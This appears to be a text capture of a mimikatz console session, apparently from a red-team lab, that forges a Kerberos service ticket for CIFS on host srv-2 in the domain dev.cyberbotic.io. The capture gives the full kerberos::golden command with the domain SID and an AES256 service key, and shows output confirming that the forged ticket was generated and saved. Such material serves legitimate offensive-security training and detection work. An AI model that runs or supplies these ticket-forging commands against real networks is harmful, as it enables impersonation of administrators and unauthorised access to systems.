 mimikatz 2.2.0 x64 (oe.eo)
c:\Tools\mimikatz\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 12 2021 23:10:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:Administrator /domain:dev.cyberbotic.io /sid:S-1-5-21-3263068140-2042698922-2891547269 /target:srv-2 /service:cifs /aes
256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05 /ticket :srv2-cifs.kirbi
User      : Administrator
Domain    : dev.cyberbotic.io (DEV)
SID       : S-1-5-21-3263068140-2042698922-2891547269
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05 - aes256_hmac
Service   : cifs
Target    : srv-2
Lifetime  : 8/21/2022 9:30:51 AM ; 8/18/2032 9:30:51 AM ; 8/18/2032 9:30:51 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #